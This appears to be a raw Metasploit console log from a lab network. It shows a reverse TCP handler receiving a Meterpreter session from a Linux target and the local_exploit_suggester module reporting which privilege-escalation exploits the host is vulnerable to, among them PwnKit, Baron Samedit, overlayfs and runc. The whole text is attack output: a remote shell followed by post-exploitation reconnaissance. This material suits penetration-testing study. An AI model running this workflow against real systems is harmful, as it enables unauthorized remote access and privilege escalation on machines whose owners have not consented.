 [*] Started reverse TCP handler on 192.168.70.4:8888
[*] Meterpreter session 1 opened (192.168.70.4:8888 -> 192.168.70.29:53700) at 2024-10-11 14:12:57 +0800
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.70.29 - Collecting local exploits for x64/linux...
[*] 192.168.70.29 - 193 exploit checks are being tried...
[+] 192.168.70.29 - exploit/linux/local/apport_abrt_chroot_priv_esc: The target appears to be vulnerable.
[+] 192.168.70.29 - exploit/linux/local/cve_2021_3493_overlayfs: The target appears to be vulnerable.
[+] 192.168.70.29 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 192.168.70.29 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 192.168.70.29 - exploit/linux/local/network_manager_vpnc_username_priv_esc: The service is running, but could not be validated.
[+] 192.168.70.29 - exploit/linux/local/overlayfs_priv_esc: The target appears to be vulnerable.
[+] 192.168.70.29 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 192.168.70.29 - exploit/linux/local/runc_cwd_priv_esc: The target appears to be vulnerable. Vulnerable runc version runc: detected
[+] 192.168.70.29 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.70.29 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. sudo 1.8.9.5 is a vulnerable build.
[*] Running check method for exploit 67 / 67
[*] 192.168.70.29 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/apport_abrt_chroot_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/cve_2021_3493_overlayfs Yes The target appears to be vulnerable.
3 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec Yes The target is vulnerable.
4 exploit/linux/local/cve_2022_0995_watch_queue Yes The target appears to be vulnerable.
5 exploit/linux/local/network_manager_vpnc_username_priv_esc Yes The service is running, but could not be validated.
6 exploit/linux/local/overlayfs_priv_esc Yes The target appears to be vulnerable.
7 exploit/linux/local/pkexec Yes The service is running, but could not be validated.
8 exploit/linux/local/runc_cwd_priv_esc Yes The target appears to be vulnerable. Vulnerable runc version runc: detected
9 exploit/linux/local/su_login Yes The target appears to be vulnerable.
10 exploit/linux/local/sudo_baron_samedit Yes The target appears to be vulnerable. sudo 1.8.9.5 is a vulnerable build.
11 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
12 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
13 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. Linux kernel 3.13.0-32-generic #57-Ubuntu is not vulnerable